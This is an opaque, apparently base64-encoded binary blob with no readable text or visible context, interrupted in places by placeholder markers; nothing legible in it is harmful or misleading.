YSAOEH4QcnBfcAJwmdAeEHvwkSACcJJwk4AuECJgoSACcJJwkmCiYHJgq/CScJJwkSACYKvwkSAAcGBwbRASgBJgq/CQcGvwkSACYKJgoFAf0ANQpRCCYKUQi/CTUKvwknCVEIUQhqBr8JagYSAFEIUQhWAkwCJwmjAVEIvwkSACcJJwkhAdgCJgoSACcJJwkZAccCNQomCicJJwm/CTUKvwkSACcJJwkzAfkCJgoSACcJJwmjAakCNQomCicJJwkSADUKJgrZAiQFNQoSACYKJgrRAU8COwo1CiYKQgonCTsKJwm/CUIKvwkSACcJJwnRAbsHOwoSACcJJwnZAkkBQgrWCScJSAo7CkIKOwoSAEgKQgp7AWUDSAoSAEIKTQpgBWcDUwpICk0KSAoSAFMKTQoSAAcIBwhNCj8CTQpICgcIBwg7Ck0KOwq/CQcIBwhqBjsKagYDAAcIBwgNAGoGagZIBAcIBwhqBqQGagYGAAcIBwhgA7QAvwkSAAcIBwhcA/kCOwrwAQcISAq/CTsKvwkSAEgKOwpyAacCSArXAjsKTQoSAEgKSArbAigBUwoUBUgKVgpNClMKTQq/CVYKvwkSAE0KTQr2ADcCUwoSAE0KTQpqBKECVgpgBU0KWQpTClYKUwoSAFkKVgrZAlABWQpWA1YKYgoSAFkKWQqmAigBYwrRAVkKaApiCmMKYgpTCmgKUwq/[base64]/CXIKvwkDAGMKYwoNAL8JvwlIBGMKYwq/[base64]/[base64]/[base64]/AH7QfrB/EH6weTB+0HkwcSAOsH6wcSALYC7QfrB4YJ6wcSAO0H7QfwASwB8AcSAO0H7QctAvYB9gHwB+0H8QfrB/YB9gESAPEH6wdcA2UD8QcSAOsH6wdhBe8CCAjxB+sH8QcSAAgICAgSAEsHHAhRBQUIIwgICBwICAjxByMI8Qf2AQgI9gGTB/EHkwcDAPYB9gENAJMHkwdIBPYB9gGzAZUI8Qf2Ac0A9gH7AfEH8QfeBPYB9gGTB/EHkwcGAPYB9gEFAfkC8QdrBPYB9gEjBfEH8QcSAPYB9gEUBZcBCAgSAPYB9gFrBKcCHAikAPYBIwgICBwICAjxByMI8QcSAAgICAhhBWcDHAgSAAgIIwguArMFNAgcCCMIHAgSADQIIwjsBFIBUgE1CiMIIwgcCFIBUgHxByMI8QcSAFIBUgHpAH4FHAh/[base64]/[base64]/[base64]/[base64]/AP7AXcEdwTeBPwD/AMfBXcEdwQGAPwD/AMJBGUMHwVQA/wD/AMSAB8FHwUUBfcADQkSAB8FVgnOAtEChglyAVYJVgkNCYYJhgn8A1YJ/AMSAIYJVglgAyQFhgkSAFYJVgk4AnkFeQWGCVYJVgkSAHkFeQUFAfsKmAn0CXkFeQVWCZgJVgn8A3kF/AMDAFYJeQUNAPwD/ANIBHkFeQUcAC8BVgl5Bd0BmAn8A1YJ/AMGAJgJVglqAZkCmAkSAFYJpQk6AqYAqwmYCaUJvwkSAKsJqwkFAaECAAoSAKsJqwkACn8BAAq/[base64]/[base64]/[base64]/[base64]/[base64]/AAIBvwCrCr0AvQCZAL8AmQD6AL0AvQCrCpkAmQCrCr0AvQCtCpkAmQCrCr0AvQAnAJkAmQCEBr0AvQCtA5kAmQAGAL0AvQCyAdIDvwC9ANEHvQBXAL8AvwC9AOQFvQC/[base64]/[base64]/AEnAFYBVgEuAPwB/AEGAFYBVgH8AfQE/AEnAFYBVgEyAPwB/AFWAVEAVgH8Ad0B/AEGAFYBVgH8AeAB/AEGAFYBVgH8ARUB/AEIAFYBVgEGAPwB/AFWAQsBVgEGAPwB/AFWARYBVgEHAPwB/AEGAFYBVgH8ATAA/AEFAFYBVgHqAfwB/[base64]/AEOAO0CBgL8AREA/AEPAAYCBgIOAPwB/AEGAhEABgIDAPwB/[base64]/[base64]/AO4A3UDdQO3A/wD/AO2A3UDdQOwA/wD/AOuA3UDdQOrA/wD/AOpA3UDdQOlA/wD/AOiA3UDdQOeA/wD/AObA3UDdQOYA/wD/AOWA3UDdQOSA/wD/AOPA3UDdQOMA/wD/APvA3UDdQN/A/[base64]/oA+gAnANMC0wIXAvoA+gAGANMC0wIJBPwJdQMSANMC0wLsBEUGvQN1A9MC0wISAL0DdQMYBNECvQNRA3UD7wMSAL0DvQNLA3AE/APvA70DvQPTAvwD7wMDAL0DvQMNAO8D7wPpAb0D/[base64]/QEvQNiBBQCFAJdBr0DvQPeBBQCFAI+Br0DvQMvBhQCFAIpBr0DvQNXBRQCFAL/[base64]/[base64]/AO9A4gDiAMSAPwDvQOjAWwF/AN/CL0DvQOIA/wDiAOKAr0DigIDAIgDiAMNAIoCigIbAogDvQPWAK8A/ANTAb0DUwEJA34ECARTAZsAUwHyBAgECAT8A1MBUwHWAPgA/AMIBFMBCATnAtYCHAQIBO8B7wHmAhwECAT1AcAA9QHvAQgE7wGCA/[base64]/UB9QEIBEIECAS5A/UB9QG4AwgECAS3A/UB9QG2AwgECASwA/UB9QGuAwgECASrA/UB9QGpAwgECASlA/UB9QGiAwgECASeA/UB9QGbAwgECASYA/UB9QGWAwgECASSA/UB9QGPAwgECASMA/UB9QHvAQgE7wF/A/UB9QF8A+8B7wF6A/UB9QF3A+8B7wFtA/[base64]/kCigISAO8B7wGKAnUKigL1Ae8B7wEDAIoC9QENAO8B7wHpAfUBigIGAO8B7wE4AK8A+QLvAb0I7wEGAPkC+QJOAMQIiAP5AukH+QK+CIgDiAMGAPkC+QJNAIsCiwL5ApgK+QKLAj0GiwL5AhkA+QKLAhkAiwIGAPkC+QI1AMQI/AP5AmAK+QL8A2EK/APHCPkC+QIGAPwD/AMzAMQICAT8AwYIQgQTAD0GXwRCBAYIYgQIBF8ECAQGAGIEXwT8A/kB/ANCBPkBQgRfBPwD/[base64]/BY0KPwVrBXgFlQUMAPYI7gU/[base64]/[base64]/CPQEzAQGAGYBZgEMAN8B3wE1AGYB9ATfAWAK3wH0BGEK9AQDCd8B3wEGAPQE9AQzAGYBZgH0BAYIPwVmAdsBZgEGAD8FPwX0BPkB9AQDALEEZAUNAPQE9AQ/[base64]/[base64]/AOIA+kHiAMqCfwD/[base64]/AOIA/gA+AD8AxkA/AP4AHQB+AD8AxEA/[base64]/BXgFeAUGAGsFawUDAEMFQwUNAGsFawXeAUMFQwUOAOgE6ARDBREAQwUDAOgEgAUNAEMFQwVrBYAFawUIBEMFQwUGAGsFawXDBBcAwwRrBY4AawUGAMMEwwTnAf0H5AUOAOAG7gXkBREA5AUOAO4F+wXkBREA5AUPAPsF+wUDAOQF5AUNAPsF+wXDBOQFwwQ/[base64]/[base64]/[base64]/APTAogD0wKdAPwDnQADANMC0wINAJ0AnQDbAdMC0wIJA4YKiAPTApsA0wJ9AogDiAMTANMC0wKIAwILiAOdANMCnQAGAIgD0wL2AJcBiAOmAtMC0wLqBIgDiAMSANMC0wLQAsQC/AMdAdMC0wJNB/wD/AOIA9MC0wISAPwDiANYBTsC/[base64]/BZ8JPwU7BSgFKAUyAD8FOwUoBTYAKAU1APAJPwUoBVkCKAUMAPkJQwU/BSgFPwU7BUMFOwUGAD8FPwUTAPAJQwU/BSgFKAWkCUMFPwU7BSgFKAUGAD8FOwUoBfoJKAUFBTsFBQUGACgFKAXxCSoBOwUGACgFKAUGAHYKPwVlAqQHQwU/BaUAPwUdAEMFQwVaAD8FPwVDBd0BQwUoBT8FPwUxAEMFQwUGAD8FPwVDBdgE2AQEAD8FPwUGANgE2AQ/BXgKPwXtBtgE2AQGAD8FPwXYBOAB2AQGAD8FPwXYBBUB2AQIAD8FPwUGANgE2AQ/BQsBPwUGANgE2AQ/BRYBPwUHANgE2AQGAD8FPwXYBDAA2AQFAD8FPwXzCdgE2AQGAD8FPwXuCeYJQwUGAD8FPwWvBPIJTAU/BaYKPwUZAkwFTAUnAD8FPwUuAEwFTAUGAD8FPwWIBjkKawUPADkHeAUOAGsFawV4BREAeAUPAGsFawUDAHgFeAUNAGsFawU/BXgFPwUZAmsFawUnAD8FPwUuAGsFawUGAD8FPwXtAcAElgU/BWMKPwUZApYFlgUnAD8FPwUuAJYFlgUGAD8FPwUDANUG4AUNAD8FPwWyAeAF8AUDAFML9QUNAPAF8AU/BfUFPwUZAvAF8AUnAD8FPwUuAPAF8AUGAD8FPwX+ARsI+gU/[base64]/[base64]/[base64]/BQIFAgV2AkMFdgIDAAIFAgUNAHYCdgIbAgIFAgV2AuAJdgIGAAIFAgUyAMQDPwUCBTsFAgU/BcQDxAPnCQIFAgUGAMQDxAMDAB4GPwUNAMQDxAOvBD8FPwXEA/gExANfCz8F+AT3CcQDxAMGAPgE+ARhBakCPwV7AfgE+AQSAD8FPwU6AlkMQwX4BD8F+AQSAEMFPwVLAmcDQwVLAz8FPwUSAEMFQwWmAg0GSwU/BUMFPwX4BEsF+AQDAD8FPwUNAPgE+AQbAj8FPwX4BN4J+AQGAD8FPwUyAOEJQwU/[base64]/[base64]/UF9QXwBb4A8AWLBfUFiwWJAvAF8AXtCYsFiwUGAPAF8AUeBYwCjAISAPAF8AUFAccC9QUSAPAF+wWmAo8EBQb1BfsF+wWMAgUGjAISAPsF+wU4AjsCBQYaBfsF+wUSAAUGBQa2CD8CHgb7BQUG+wWMAh4GjAIDAPsF+wUNAIwCjAIbAvsF+wWMAqEJjAIGAPsF+wX/[base64]/wAFAcQBxIHEAcGABQHEgcTAA4HDgcSB/wA/ADeCg4HDgcQB/wA/AAGAA4HDgcGAN8KEAcOBw0ADgcnABAHEAf8AA4H/ADuAhAH7gIGAPwA/ADWANoA2gAzAPwADgcTAPwA/AAOB9UEDgfaAPwA2gAZArEA/AAnANoA2gAuAPwA/AAGANoA2gD8AEEI/AAnANoA2gAOB/wA/AAGANoA2gCDA5cGlwa+B80ADgfaAJcG2gB5Aw4HlwYGANoA2gChA6wBDgcGANoA2gBAAvEAEAcGANoA2gAOAH8CfwLaABEA2gAOAH8CfwLaABEA2gAPAH8CfwIOANoA2gB/AhEAfwIPANoA2gAOAH8CfwLaABEA2gAPAH8CfwIOANoA2gB/AhEAfwIOANoA2gB/[base64]/[base64]/A+UA5QCXBgMCAwIBBOUA5QD/AwMCAwL7A+UA5QD3AwMCAwLxA+UA5QD8AAMC/AAxAOUA5QAGAPwA/AAGAD8DAwL8AA0A/AAnAAMCAwIJAPwA/AAGAAMCAwIGAPwA/AADAuwBAwLlAPwA5QAEAAMC/AAJAOUA5QAGAPwA/ADlAOAB5QAGAPwA/ADlABUB5QAIAPwA/AAGAOUA5QD8AAsB/AAGAOUA5QD8ABYB/AAHAOUA5QAGAPwA/ADlADAA5QAFAPwA/AC2AeUA5QAGAPwA/ACfB+MA4wA+AvwA/AAGAOMA4wDtAYEFtgHjAIYF4wBfC7YBtgEFC+MA4wD8ALYB/ADlAOMA4wDuAvwA5QAxAOMA4wAGAOUA5QAGAHgH/ADlAA0A5QAnAPwA/AAJAOUA5QAGAPwA/AAGAOUA5QD8AOwB/ADjAOUA4wAEAPwA5QAGAOMA4wAKCyoB/[base64]/[base64]/IH8gfpB+sF6wXiB/[base64]/[base64]/C78CuQcEAKEAoQBHALkHuQehADcDoQCQB7kHkAe3B6EAoQBCAJAHkAdDAOcDtweQB/[base64]/0A/QASAGEBYQH9ACkF/QASAGEBYQEFAZ8C1AMSAGEBYQHUAz8C1AP9AGEB/QADANQDYQENAP0A/QBdB2EBYQH9AN0B/QAyAGEBYQH9ADYA/QBhARsHYQEJAP0A/QAGAGEBYQH9AOAB/QAGAGEBYQH9ABUB/QAIAGEBYQEGAP0A/QBhAQsBYQEGAP0A/QBhARYBYQEHAP0A/QAGAGEBYQH9ADAA/QAFAGEBYQEcAP0A/QBhASABYQEGAP0A/QA1AFcE1AP9ALcC3APUA7kC1AOxAtwD3ANOBNQD1AMGANwD3AMSAGQD5gPcAxYA3ANWBOYD5gMGANwD3AP9AL8C/QDcAzoD3AMGAP0A/QATAFUE7gP9AGQDKgTIAu4D7gNSBCoEKgTcA+4D3APmAyoE5gNCANwD3ANDAGQD7gP9AN4C/QDcA+4D3APmA/0A/[base64]/QDUAwsCCwJhAf0A/QAxAAsCYQEGAP0A/QAGAEoECwL9AA0A/QAnAAsCCwIJAP0A/QAGAAsCCwIGAP0A/QALAuwBCwJhAf0A/QAEAAsCYQEGAP0A/QAeBcAFCwISAP0A/QALAnIJCwIDAP0A/QANAAsCCwJdB/0A/QALAt0BCwIyAP0A/QALAjYACwL9ABsH/QAJAAsCCwIGAP0A/QALAuABCwIGAP0A/QALAhUBCwIIAP0A/QAGAAsCCwL9AAsB/QAGAAsCCwL9ABYB/QAHAAsCCwIGAP0A/QALAjAACwIFAP0A/QAcAAsCCwL9ACcB/[base64]/QAxAKIECwIGAP0A/QAJAMgEogQGAP0A/QAGAKIEogT9AOwB/QALAqIECwIEAP0A/QAGAAsCCwK4AkkDogQGAAsCCwLAAsUCyAQGAAsCCwISAOIChgYLAhYACwLjAoYGhgYGAAsCCwI1AOgCygcLAr8C3QcEAPQC3gdHAN0H3QfeBzcD3gfKB90H3QeGBt4H3gdCAN0H3QdDAOIC3wfdB/wC4AfeB98H3gcGAOAH3wfjAhkA4AcGAN8H3wfpAioB4gcGAN8H3wcKBKgC6QffB/[base64]/QcJBPgH+AcSAP0H/QdhBXwBfAH4B/0H+AcSAHwBfAGsABoB/Qc9BXwB/gcSAP0H/Qf+BwYCBgL4B/0H+AcDAAYCBgINAPgH+AeRBgYCBgL4BwoDkQYGAAYCBgI1ACYC+AcGArcC/Qf4B7kC+AexAv0H/QcLA/gH+AcGAP0H/QcSAI0B/gf9BxYA/QcUA/4H/gcGAP0H/QcGAr8CBgL9Bw0D/QcGAAYCBgITACMDAggGAo0BAwjIAgIIAggSAwMIAwj9BwII/Qf+BwMI/gdCAP0H/QdDAI0BAggGAt4CBgL9BwII/Qf+BwYCBgIGAP0H/QcUAxkA/gcGAP0H/QcfAyoBAggGAP0H/QeDBCsDgwQnBP0H/QcLAG8DAwj9B9ED/QcDCBkAAwj9B80A/QeDBAMIgwQoA/0H/[base64]/AxsIGwgGAN0E3QQcA2YDHgjdBCAD3QS/[base64]/[base64]/[base64]/QdqBLQA/gdLA/0HAggSAP4H/gfwAcsBAwgSAP4H/gdRA5cBBAgDCP4H/gcCCAQIAggSAP4H/gfZAGAHBAgSAP4H/gdcCzwHBggECP4H/gcCCAYIAggSAP4H/gfZABwKBAgSAP4H/gcSAOgF6AX+BycHJwcECOgF6AUSACcHJwdqATgK/[base64]/gdQB/cHUAcSAP4H9wfQAiQC/gcnBfcH9wcSAP4H/gcVBEgHAgj3B/4H9wdQBwIIUAcDAPcH9wcNAFAHUAcbAvcH9wdQB6YDUAcGAPcH9weoA7ED/[base64]/AC8ALjBgMBAwHOBvAC8AJbBQMBAwGaB/AC8AIGAgMBAwG5APACuQB6AgMBAwHfB7kAuQD5BwMBAwHyB7kAuQDpBwMBAwHiB7kAuQDgBwMBAwHeB7kAuQADDAMBAwHIBLkAuQCiBAMBAwH9ALkAuQBhAQMB/QDCA7kAuQBEA/0A/QDrBbkAuQBWB/0A/QAwB7kAuQBKC/0A/QASB7kAuQB+Af0A/QARB7kAuQA0Af0A/QAQB7kAuQCXBv0A/QBCBrkAuQA1Af0A/QDLBbkAuQCDAf0A/[base64]/AAnAM8AzwAuAPwA/AAGAM8AzwD8AEoC/AD4AM8AzwAnAPwA+ADlAM8AzwAGAPgA5QDbBZUL+AC6COUA5QD4AAwB+AC5COUA5QD4AC8L+AA1AOUA5QD4ALII+ADlANAH5QAyAPgA+ADlANAH5QD4AJUL+ADTCeUA5QAGAPgA+AB2C7sI/AAGAPgA+ADWAOQE/QATAPgA+AD9AN0B/QBWAPgA+ABWAP0A/QC8CPgA+AAGAP0A/QD4AOAB+AAGAP0A/QD4ABUB+AAIAP0A/QAGAPgA+AD9AAsB/QAGAPgA+AD9ABYB/QAHAPgA+AAGAP0A/QD4ADAA+AAFAP0A/QCEC/gA+AAGAP0A/QALAJUHAwH9AL8I/QADAVsLAwH9AAgB/QCRCwMBAwH4AP0A+AD8AAMB/ADlAPgA5QDPAPwAzwAxAOUA5QAGAM8AzwAGAKgJ+ADPAA0AzwAnAPgA+AAJAM8AzwAGAPgA+AAGAM8AzwD4AOwB+ADlAM8AzwAEAPgA5QAGAM8AzwAGAJgL+ADPAA0AzwAnAPgA+ADlAM8AzwCgAPgAoAAGAM8AzwB1ASoB5QAGAM8AzwAJBDsC+AASAM8A/AD4AP0G/QASAPwA/AD0Cb4KAwH9APwA/AASAAMB/QDRAfUDAwEjCv0A/QASAAMBAwEtBgcICQH9AAMB/QD8AAkB/AASAP0A/QAUBdEAAwESAP0ACQEDAdsHAwESAAkBCQE0BBIBDAESAAkBDQEMAQ8FGAEDAQ0BAwESABgBDQESANYIGAENAU0JDQESABgBGAESAJsIHgEYATMCGAENAR4BDQEDARgBAwH8AA0B/AADAAMBAwENAPwA/AAbAgMBAwH8AJkL/[base64]/cC9wLhAgUD4QLVAvcC1QK8AuECvAIDANUC1QINALwCvAIbAtUC1QK8AicBvAIGANUC1QJzBp8F4QK/[base64]/[base64]/Ax0EHQQGAA8EDwRBA5gBIwQGAA8EDwS/[base64]/[base64]/kA+QDyAQQBBAGPB/kA+QDvAQQBBAF7B/[base64]/AD5ANkB+QDlAPwA5QDGAPkA+QCrAOUAqwAyAPkA5QCrADYAqwDlANYC5QAGAKsAqwAcAG8B+QCrAI0DAwGJA/[base64]/[base64]/[base64]/[base64]/[base64]/A8QBxAEGAPIB8gESABoC8wHyARYA8gG/AfMB8wEGAPIB8gFTAb8CUwHyAbEA8gEGAFMBUwETAHID9AFTARoC9QHIAvQB9AFBA/UB9QHyAfQB9AHzAfUB8wFCAPQB9AFDABoC9QFTAd4CUwH0AfUB9AHzAVMBUwEGAPQB8wG/ARkA9AEGAPMB8wFqAyoB9QEGAPMB8wHoA2sD+QHnAvMB8wETAKADAgLzARkAAwL5AQIC+QGDAwMCAgIeAvMCAwICAhYAAgIDAoYBAwL5AQIC+QFuAwMCAgIGAPkB+QF7A9YCAwIGAPkB+QESAH0DBAL5ARYA+QF+AwQCBAIGAPkB+QF/B78CBQL0AwMDBgIFAn0DBQL5AQYC+QEEAgUCBAJCAPkB+QFDAH0DBQITAIoDBgIFAt4CEAL5AQYC+QEEAhACBAIGAPkB+QF+AxkABgIGAPkB+QGJAyoBEAIGAPkB+QEXAxADGwL5Ae8A+QEbAgABGwKOA/[base64]/[base64]/[base64]/[base64]/IA8gDCBxMBEwHBB/IA8gDABxMBEwGpA/IA8gAOBxMBEwGiA/IA8gAwBBMBEwGbA/IA8gAoBBMBEwEmBPIA8gAkBBMBEwEiBPIA8gAWBBMBEwETBPIA8gB/AxMBEwHzAPIA8gABBBMB8wD/A/IA8gD7A/MA8wD3A/IA8gDxA/MA8wDxBfIA8gAQAvMA8wDlAfIA8gBYAfMA8wAJAPIA8gAGAPMA8wDyACID8gAGAPMA8wDyABUB8gAIAPMA8wAGAPIA8gDzAAsB8wAGAPIA8gDzABYB8wAHAPIA8gAGAPMA8wDyADAA8gAFAPMA8wCqA/[base64]/[base64]/IA8gD5AK8A+QDyAMMA8gDvAPkA7wDHA/IA8gBtAsMA+QDvAPIA7wBAC/[base64]/[base64]/[base64]/AyUBJQEIARQBCAEKASUBCgFCAAgBCAFDALEAsQDTAN4C0wAIAbEAsQAKAdMA0wAGALEAsQBBAxkACAEGALEAsQC/ASoBCgEGALEAsQDHA28DFAETAJwDJQEUARkAJgGxACUBsQAnBCYBJQGdA9EDJgElARYARgEmAa8AJgGxAEYBsQDFAyYBJgElAa8ArwAmAcMAJQGxAK8ArwDHAyUBsQAUAcMAFAGvALEArwBzAxQBsQAGAK8ArwB/[base64]/[base64]/[base64]/ACrAIoBqwAJAPwA/AAGAKsAqwD8ABUB/AAIAKsAqwAGAPwA/ACrAAsBqwAGAPwA/ACrABYBqwAHAPwA/AAGAKsAqwD8ADAA/AAFAKsAqwCHAfwA/[base64]/wC9AAGAOUA5QAIArcC/ADlALkC5QCxAvwA/AD7AuUA5QAGAPwA/ABFA/gCAwEGAPwA/AAOA6gCBAHIAvwA/AAHAwQBBAEDAfwA/ADCAwQBAwFCAPwA/AADAdYDAwEGAPwA/ADFAyYCBAELABoCCgEEAdEDBAEKARkAFAEEAYgBBAH8ABQB/ADGAwQBBAHFA/wA/AAKAYgBFAH8ADEB/AAEARQBBAEtC/wA/AAKATEBCgH8AKgE/AAEAQoBBAEUA/wA/[base64]/AAVAwQBBAHlA/wA/ADjAwQBBAEDAfwA/ADlAAQB5QD0APwA9AAyAOUA5QD0ADYA9ADlAMcB5QAGAPQA9ACLAzYA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AD1AMcEBwH8ANYE/ADJBQcBGAHvAPwA7wDbABgB2wAGAO8A7wCRAbwA/ADvAIwH7wD8ABkA/AASAO8A7wD8APwCGAEyAO8A7wAYAfwCGAFSAPwCJQE5ABgBGAHqAIQIJgEYAYgIGAElASYBJQHvABgB7wDpAiUBGAEGAO8A7wD1AhkAJQEGAO8A7wD7ApcCLQEGAO8A7wAGAPgCNAEHAw0DUwEGADQBNAESAAoDVAE0ARYANAELA1QBVAEGADQBNAEBA/QA9AA0AQoDNAHcAPQA3ABHADQB9ADcADcD3ABOAfQA9ACuANwArgAfA/QA3ABUAa4ArgBCANwA3ABDAAoD9AAGAwcBBwHcAPQA3ACuAAcBrgAGANwA3AD8AA0D9AAyANwA3AD0AA0D9ABSAA0D/AA5APQA9AD8ACYB/ADcAPQA3ABZAfwA9AAGANwA3AALAxkA/[base64]/AEOAG0BbQH8AREA/AEOAG0BbQH8AREA/AEOAG0BbQH8AREA/AEPAG0BbQEOAPwB/AFtAREAbQEOAPwB/AFtAREAbQEOAPwB/AFtAREAbQEPAPwB/AEOAG0BbQH8AREA/AEOAG0BbQH8AREA/AEOAG0BbQH8AREA/AEPAG0BbQEOAPwB/AFtAREAbQEPAPwB/AEOAG0BbQH8AREA/AEOAG0BbQH8AREA/AEOAG0BbQH8AREA/AEPAG0BbQEOAPwB/AFtAREAbQEOAPwB/AFtAREAbQEPAPwB/AEOAG0BbQH8AREA/AEPAG0BbQEOAPwB/AFtAREAbQEOAPwB/AFtAREAbQEPAPwB/AFAAG0BbQH8AYoA/AEiAG0BbQEDAPwB/AENAG0BbQEZAvwB/AEnAG0BbQEuAPwB/AEGAG0BbQFAALIBsgFtAYoAbQEiALIBsgEDAG0BbQENALIBsgEZAm0BbQEnALIBsgEuAG0BbQEGALIBsgEPAA8C/gEOALIBsgH+AREA/gEOALIBsgH+AREA/gEPALIBsgEOAP4B/gGyAREAsgEOAP4B/gGyAREAsgEPAP4B/gEOALIBsgH+AREA/gEOALIBsgH+AREA/gEOALIBsgH+AREA/gEOALIBsgH+AREA/gEOALIBsgH+AREA/gEOALIBsgH+AREA/gEPALIBsgEOAP4B/gGyAREAsgEPAP4B/gEOALIBsgH+AREA/gEOALIBsgH+AREA/gEPALIBsgEOAP4B/gGyAREAsgEPAP4B/gEOALIBsgH+AREA/gEOALIBsgH+AREA/gEPALIBsgEOAP4B/gGyAREAsgEPAP4B/gEOALIBsgH+AREA/gEPALIBsgEOAP4B/[base64]/ABEAvwAOAM4BzgG/ABEAvwAOAM4BzgG/ABEAvwAPAM4BzgEOAL8AvwDOAREAzgEPAL8AvwAOAM4BzgG/ABEAvwAOAM4BzgG/ABEAvwAOAM4BzgG/ABEAvwAOAM4BzgG/ABEAvwAOAM4BzgG/ABEAvwAPAM4BzgEOAL8AvwDOAREAzgEOAL8AvwDOAREAzgEPAL8AvwAOAM4BzgG/ABEAvwADAM4BLwINAL8AvwAZAi8CLwInAL8AvwAuAC8CLwIGAL8AvwAOALsKMQK/ABEAvwAOADECMQK/ABEAvwAPADECMQIOAL8AvwAxAhEAMQIOAL8AvwAxAhEAMQIPAL8AvwAOADECMQK/ABEAvwAOADECMQK/ABEAvwAPADECMQIOAL8AvwAxAhEAMQIOAL8AvwAxAhEAMQIPAL8AvwAOADECMQK/ABEAvwAOADECMQK/ABEAvwAOADECMQK/ABEAvwAOADECMQK/ABEAvwAPADECMQIOAL8AvwAxAhEAMQIPAL8AvwAOADECMQK/ABEAvwAPADECMQIOAL8AvwAxAhEAMQIOAL8AvwAxAhEAMQIOAL8AvwAxAhEAMQIPAL8AvwAOADECMQK/ABEAvwAPADECMQIOAL8AvwAxAhEAMQIPAL8AvwAOADECMQK/ABEAvwAOADECMgK/ABEAvwADADICMwINAL8AvwAZAjMCMwInAL8AvwAuADMCMwIGAL8AvwAPAH8GOQIOAL8AvwA5AhEAOQIOAL8AvwA5AhEAOQIOAL8AvwA5AhEAOQIOAL8AvwA5AhEAOQIPAL8AvwAOADkCOQK/ABEAvwAPADkCOQIOAL8AvwA5AhEAOQIPAL8AvwAOADkCOQK/ABEAvwAPADkCOQIOAL8AvwA5AhEAOQIPAL8AvwAOADkCOQK/ABEAvwAPADkCOQIOAL8AvwA5AhEAOQIOAL8AvwA5AhEAOQIOAL8AvwA5AhEAOQIPAL8AvwAOADkCOQK/ABEAvwAOADkCOQK/ABEAvwAOADkCOQK/ABEAvwAOADkCOQK/ABEAvwAPADkCOQIOAL8AvwA5AhEAOQIOAL8AvwA5AhEAOQIOAL8AvwA5AhEAOQIPAL8AvwAOADkCOQK/[base64]/gF2AhEAdgIPAP4B/gEDAHYCfQINAP4B/gEZAn0CfQInAP4B/gEuAH0CfQIGAP4B/gEOAOYIfgL+AREA/gEOAH4CfgL+AREA/gEPAH4CfgIOAP4B/gF+AhEAfgIPAP4B/gEOAH4CfgL+AREA/gEPAH4CfgIOAP4B/gF+AhEAfgIPAP4B/gEOAH4CfgL+AREA/gEOAH4CfgL+AREA/gEOAH4CfgL+AREA/gEOAH4CfgL+AREA/gEPAH4CfgIOAP4B/gF+AhEAfgIOAP4B/gF+AhEAfgIPAP4B/gEOAH4CfgL+AREA/gEOAH4CfgL+AREA/gEPAH4CfgIOAP4B/gF+AhEAfgIPAP4B/gEOAH4CfgL+AREA/gEPAH4CfgIOAP4B/gF+AhEAfgIOAP4B/gF+AhEAfgIPAP4B/gEOAH4CfgL+AREA/gEPAH4CfgIOAP4B/gF+AhEAfgIOAP4B/gF+AhEAfgIOAP4B/gF+AhEAfgIPAP4B/gEOAH4CfgL+AREA/gEPAH4CfgJAAP4B/gF+AooAfgIiAP4B/gEDAH4CfgINAP4B/gEZAn4CfgInAP4B/gEuAH4CfgIGAP4B/gFAAAQCBAL+AYoA/gEiAAQCBAIDAP4B/gENAAQCBAIZAv4B/gEnAAQCBAIuAP4B/gEGAAQCBAIOAJIFfwIEAhEABAIPAH8CfwIOAAQCBAJ/AhEAfwIPAAQCBAIOAH8CfwIEAhEABAIPAH8CfwIOAAQCBAJ/AhEAfwIPAAQCBAIOAH8CfwIEAhEABAIPAH8CfwIOAAQCBAJ/AhEAfwIPAAQCBAIOAH8CfwIEAhEABAIPAH8CfwIOAAQCBAJ/AhEAfwIPAAQCBAIOAH8CfwIEAhEABAIPAH8CfwIOAAQCBAJ/AhEAfwIOAAQCBAJ/AhEAfwIOAAQCBAJ/AhEAfwIPAAQCBAIOAH8CfwIEAhEABAIOAH8CfwIEAhEABAIOAH8CfwIEAhEABAIPAH8CfwIOAAQCBAJ/AhEAfwIOAAQCBAJ/AhEAfwIPAAQCBAIOAH8CfwIEAhEABAIOAH8CfwIEAhEABAIOAH8CfwIEAhEABAIPAH8CfwIOAAQCBAJ/AhEAfwIDAAQCggINAH8CfwIZAoICggInAH8CfwIuAIICggIGAH8CfwIOAD8HhAJ/AhEAfwIPAIQChAIOAH8CfwKEAhEAhAIOAH8CfwKEAhEAhAIOAH8CfwKEAhEAhAIOAH8CfwKEAhEAhAIPAH8CfwIOAIQChAJ/AhEAfwIPAIQChAIOAH8CfwKEAhEAhAIOAH8CfwKEAhEAhAIOAH8CfwKEAhEAhAIOAH8CfwKEAhEAhAIOAH8CfwKEAhEAhAIPAH8CfwIOAIQChAJ/AhEAfwIOAIQChAJ/AhEAfwIPAIQChAIOAH8CfwKEAhEAhAIPAH8CfwIOAIQChAJ/AhEAfwIOAIQChAJ/AhEAfwIOAIQChAJ/AhEAfwIOAIQChAJ/[base64]/[base64]/[base64]/[base64]/ASYBJgExAMoAygAGACYBJgEGAEEDMgEmAQ0AJgEnADIBMgEJACYBJgEGADIBMgEGACYBJgEyAewBMgHKACYBygAEADIBJgEGAMoAygC/[base64]/UA9QAGAJAAkACxABMHXQGQADgBkAD7AV0BOAGhA5AAkAAGADgBOAGUAQoCXQE4ARcAOAH7AV0BXQGkAzgBOAEGAF0BXQGxAD8BsQBdAagLPwH7AbEAsQCoAz8BPwEGALEAsQCQAYMJXQGxAPMAsQD7AV0B8wCqA7EAsQAGAPMA8wDqAL8H6gDzAAcF8wD7AeoA6gCtA/[base64]/[base64]/[base64]/AGIMvwASAK8ArwASABsDwgCvAP4AxAC/AMIAvwADAMQAwgANAL8AvwCYAMIAmAC/[base64]/[base64]/[base64]/AD6ANYA1gD1APwA/AD0ANYA1gDzAPwA/ADyANYA1gDxAPwA/ADvANYA1gDsAPwA/ADrANYA1gDqAPwA/ADnANYA1gDlAPwA/ADhANYA1gDgAPwA/ADfANYA1gDeAPwA/ADcANYA1gDYAPwA/AAnANYA/gCfAPwAnwDDAP4A/ACfAE8InwAiBfwA/AAGAJ8AnwCiBfQC/[base64]/[base64]/[base64]/AH7AXMJ/gH5AfwB+QESAP4B/AFmAcsC/gESAPwB/AHXAksBAAL+AfwB/AESAAAC/gESAJQBlAHwAZQAAAL+AZQB/gH8AQAC/AH5Af4B+QGIAfwBiAGDAfkBgwESAIgBiAE6AgsF+QESAIgBiAF+AQQE/AESAIgB/[base64]/UDHwI+CR4CIAIVAh8CFQIOAiACDgISABUCFQLbAk8CHwJ+ARUCIAISAB8CHwKdAbEAIwISAB8CHwJ